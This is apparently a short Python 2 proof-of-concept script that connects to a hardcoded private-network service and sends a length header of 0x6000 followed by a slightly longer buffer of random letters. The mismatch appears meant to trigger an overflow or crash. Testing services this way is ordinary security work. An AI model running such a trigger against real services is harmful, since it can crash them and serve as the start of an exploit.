 pepe.py
1 import socket
2 import struct
3 TargetIP, port = "10.81.129.158", 12397
4 import random
5
6
7 def randomAscii(count=0):
8     "This user-defined method could be useful to generate random filenames"
9     rndstr = ""
10     for i in range(0, count):
11         c = chr(random.randint(0x00, 0xFF))
12         while not c.isalpha():
13             c = chr(random.randint(0x00, 0xFF))
14         rndstr += c
15     return rndstr
16
17
18 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
19 sock.connect((TargetIP, port))
20
21 fruta=randomAscii(0x6004)
22
23 print "%r"%fruta
24
25 sock.send(struct.pack ("<L", 0x6000)+ fruta)
26 sock.close()
27